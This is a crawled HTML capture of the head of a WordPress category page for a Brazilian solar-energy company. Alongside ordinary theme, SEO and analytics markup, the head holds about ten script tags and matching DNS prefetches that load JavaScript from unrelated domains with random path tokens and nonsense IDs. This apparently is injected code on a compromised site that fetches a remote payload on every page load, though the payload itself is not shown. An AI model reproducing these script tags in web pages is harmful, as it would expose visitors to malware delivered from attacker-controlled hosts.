

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voltxs.com.br/category/mercado/
body_size: 18581
content:

<!DOCTYPE html>
<html class="html" lang="pt-BR" itemscope itemtype="http://schema.org/Article">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
dataLayer = [[]];
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJTXL49');</script>
<!-- End Google Tag Manager -->
	<!-- This site is optimized with the Yoast SEO plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Mercado - VOLTXS Energy</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://voltxs.com.br/category/mercado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Mercado - VOLTXS Energy" />
	<meta property="og:url" content="https://voltxs.com.br/category/mercado/" />
	<meta property="og:site_name" content="VOLTXS Energy" />
	<meta property="og:image" content="https://voltxs.com.br/wp-content/uploads/2020/02/solar-plant-icon.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://voltxs.com.br/#organization","name":"Voltxs","url":"https://voltxs.com.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://voltxs.com.br/#logo","inLanguage":"pt-BR","url":"https://voltxs.com.br/wp-content/uploads/2020/05/VOLTXS_Logo.jpg","width":992,"height":559,"caption":"Voltxs"},"image":{"@id":"https://voltxs.com.br/#logo"}},{"@type":"WebSite","@id":"https://voltxs.com.br/#website","url":"https://voltxs.com.br/","name":"Empreendimentos Solares para Consumidores, Parceiros e Investidores - Voltxs Enertech","description":"Empreendimentos Solares","publisher":{"@id":"https://voltxs.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://voltxs.com.br/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"CollectionPage","@id":"https://voltxs.com.br/category/mercado/#webpage","url":"https://voltxs.com.br/category/mercado/","name":"Arquivos Mercado - VOLTXS Energy","isPartOf":{"@id":"https://voltxs.com.br/#website"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://voltxs.com.br/category/mercado/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//packedbrick.com' />
<link rel='dns-prefetch' href='//responsiveuikit.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para VOLTXS Energy &raquo;" href="https://voltxs.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VOLTXS Energy &raquo;" href="https://voltxs.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para VOLTXS Energy &raquo; Mercado" href="https://voltxs.com.br/category/mercado/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voltxs.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://voltxs.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://voltxs.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://voltxs.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://voltxs.com.br/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.51690563371' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://voltxs.com.br/wp-content/themes/tds/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://voltxs.com.br/wp-content/themes/tds-child/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://voltxs.com.br/wp-content/themes/tds/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://voltxs.com.br/wp-content/themes/tds/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://voltxs.com.br/wp-content/themes/tds/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-gfs-neohellenic-css' href='//fonts.googleapis.com/css?family=GFS+Neohellenic%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://voltxs.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://voltxs.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://packedbrick.com/IB4zUEmTzFv831zG2HSjRlSntuq8fJ6Q0-JaBCv4v6g" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://responsiveuikit.com/YebTZ2YdsitltlGUkWjOvXALUip4of8fLltkK3k1DhA" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="https://packedbrick.com/IB4zUEmTzFv831zG2HSjRlSntuq8fJ6Q0-JaBCv4v6g" id="wsp_custom_script-js"></script>
<link rel="https://api.w.org/" href="https://voltxs.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voltxs.com.br/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voltxs.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="icon" href="https://voltxs.com.br/wp-content/uploads/2020/02/cropped-voltxs-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://voltxs.com.br/wp-content/uploads/2020/02/cropped-voltxs-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voltxs.com.br/wp-content/uploads/2020/02/cropped-voltxs-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://voltxs.com.br/wp-content/uploads/2020/02/cropped-voltxs-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-width:480px){#site-header{background-color:#ef770c!important}}#site-navigation-wrap .dropdown-menu >li >a{padding:10px 10px!important}.single-post #site-header{border-bottom:none;background:#EF5F0C}#site-navigation-wrap .dropdown-menu >li >a{line-height:30px !important;margin-top:10px}header .action-menu a{background-color:#000;border-radius:50px}#site-navigation-wrap >ul >li#menu-item-4003{font-size:10px !important}#site-navigation-wrap .dropdown-menu >li#menu-item-4003 >a{font-size:14px}a.custom-logo-link >img{margin-top:-10px}.menuFixo{position:fixed;background-color:#ef770c!important}#site-header{position:fixed}@media screen and (min-width:1800px){.elementor-5073 .elementor-element.elementor-element-ac32e80 .elementor-heading-title{font-size:53px}.elementor-5073 .elementor-element.elementor-element-bfe3c87{width:70%;max-width:70%}.elementor-5073 .elementor-element.elementor-element-bfe3c87 .inicio-p h5{font-size:21px!important}/*.elementor-column-wrap .elementor-element-populated{min-width:750px}*/}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area thumbnail{margin-top:68px}}.wp-image-5635{border-radius:50%;text-align:center;width:30%}#twae-horizontal-wrapper{display:none}h2.elementor-heading-title.elementor-size-large{display:none}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.container{width:1260px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:66%}}#scroll-top{background-color:#ef770c}#scroll-top:hover{background-color:#ef6f00}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:5px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:5px}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(239,95,12,0)}#site-header-inner{padding:20px 0 20px 0}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:329px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:111px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:65px}}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:72px}@media (max-width:768px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:45px}}@media (max-width:480px){#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:27px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}#site-navigation-wrap .dropdown-menu >li >a{padding:0 18px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffffff}/* Footer Widgets CSS */#footer-widgets{padding:70px 0 70px 0}#footer-widgets,#footer-widgets p,#footer-widgets li a:before,#footer-widgets .contact-info-widget span.oceanwp-contact-title,#footer-widgets .recent-posts-date,#footer-widgets .recent-posts-comments,#footer-widgets .widget-recent-posts-icons li .fa{color:#c4c4c4}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#303030}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#d1d1d1}/* Typography CSS */body{font-family:GFS Neohellenic;font-size:18px;color:#2d2d2d}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#3c414b}h1{font-size:60px;color:#9a9a9a}h3{font-size:40px}h4{font-size:30px;color:#3c414b}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-weight:700;font-size:16px}.sidebar-box,.footer-box{font-size:16px}#footer-widgets .footer-box .widget-title{font-size:16px}#footer-bottom #copyright{font-size:13px}
</style>	
</head>

<body class="archive category category-mercado category-12 wp-custom-logo oceanwp-theme dropdown-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar page-header-disabled has-breadcrumbs elementor-default elementor-kit-4308">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-one clr" data-height="5" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://voltxs.com.br/" class="custom-logo-link" rel="home"><img width="111" height="45" src="https://voltxs.com.br/wp-content/uploads/2020/03/logo-voltx-merge-e1583522114919.png" class="custom-logo" alt="VOLTXS Energy" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

